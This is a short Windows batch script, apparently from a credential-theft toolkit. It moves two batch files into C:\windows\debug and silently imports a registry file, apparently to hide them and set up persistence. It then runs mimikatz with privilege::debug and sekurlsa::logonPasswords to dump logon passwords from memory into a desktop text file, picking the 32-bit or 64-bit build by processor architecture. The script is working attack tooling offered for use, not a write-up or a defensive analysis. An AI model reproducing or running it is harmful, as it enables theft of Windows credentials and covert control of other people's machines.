 @echo off
move %userprofile%\Desktop\mimi\x64\admin.bat C:\windows\debug
move %userprofile%\Desktop\mimi\x64\back.bat C:\windows\debug
regedit /s %userprofile%\Desktop\mimi\x64\registery.reg
@setlocal enableextensions
@cd /d "%~dp0"
IF "%PROCESSOR_ARCHITECTURE%"=="x86" (
Win32\mimikatz.exe privilege::debug sekurlsa::logonPasswords exit> "%userprofile%\Desktop\mimi\qwe.txt" | echo Executed 32. You can close .
) else (
echo bit=x64
x64\mimikatz.exe privilege::debug sekurlsa::logonPasswords exit> "%userprofile%\Desktop\mimi\qwe.txt" | echo Executed 64. You can close .
)
pause
edit